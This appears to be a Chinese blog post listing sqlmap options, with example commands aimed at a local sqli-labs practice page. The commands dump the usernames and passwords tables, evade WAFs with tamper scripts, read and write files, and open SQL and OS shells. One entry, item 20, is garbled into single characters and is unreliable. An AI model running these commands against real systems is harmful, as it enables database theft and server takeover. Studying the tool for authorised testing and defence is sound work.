床头的插座连着充电器,充电器连着手机,手机连着耳机,耳机连着我,这样的我,好像一个输液的病人。。。

---- 网易云热评

一、环境:kali 2020.01,python2或python3

二、命令介绍

1、sqlmap --update 更新命令



2、is-dba 查询是否是管理员权限

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --is-dba



3、dbs 获取所有数据库名称

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --dbs

4、current-db 获取当前数据库名称



5、users 获取所有数据库用户

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --users

6、current-users 获取当前数据库用户



7、tables 获取所有表的信息

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --tables -D security



8、columns 获取所有列的信息

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --columns -T users -D security



9、dump 获取字段内容

10、–level 指定扫描等级

11、D 指定数据库

12、T 指定表

13、C 指定列

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --dump -C “username,password” -T users -D security

14、dbms=mysql 指定数据库

15、v 显示调试信息

16、risk 显示风险等级

17、u 获取目标

18、m c:\1.txt 从文件总获取多个目标探测

19、data=“id=1” post方式注入

20、data=“su=123

i

d

=

456

"

−

−

p

a

r

a

m

0

d

e

l

=

"

id=456" --param0del="

id=456"−−param0del="” 分割参数

21、cookie cookie注入

22、referer 伪造http请求中的referer

23、headers 伪造http请求中的头部

24、proxy 添加代理,http://url:port

25、delay 设置两个请求间的延迟

26、timeout 设定请求超时时间

27、retries 设定重现链接次数

28、safe-url 提供一个连接,每隔一段时间就会去访问一下

29、safe-freq 提供一个连接,每次请求之后都会去访问一下

30、p “io=123” 指定参数进行探测注入

31、prefix 闭合语句的前面

32、suffix 闭合语句的后面



33、technique 指定探测方式

34、B:布尔型注入,E:报错型注入,U:联合查询注入,S:多语句查询注入,T:时间延迟注入

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --technique=U

35、union-cols 指定联合查询的字段数

36、union-char 指定联合查询用到的字符

37、second-order 二阶注入后面跟跳转网址

38、search用来寻找特定的数据库名、表名、列名

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --search -T users

39、t “c:\1.txt” 把请求与相应的日志保存起来

40、batch 全自动按默认操作

41、charset=GBk 指定字符编码

42、flush-session 清空之前的session重新测试

43、hex 使用hex函数避免编码问题

44、smart 快速注入

45、mobile 设置成手机UA

45、identify-waf 监测用的什么waf

46、check-waf 监测是否存在waf

47、common-tables -D text 暴力破解表名(access)

48、common-columns -D text -T ttt 暴力破解列名

49、tamper base64encode.py base64编码注入



50、sql-query=“select version()” 执行sql语句

51、sql-shell 直接获取sql语句执行权限

sqlmap -u “http://192.168.21.135/sqli/Less-1/index.php?id=1” --sql-shell

52、file-read 读取文件

53、file-write 本地路劲 file-dest 上传文件

54、os-shell 获取shell权限

55、schema --exclude-sysdbs 列出除系统以外的数据库

禁止非法,后果自负

欢迎关注公众号:web安全工具库

481

481

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?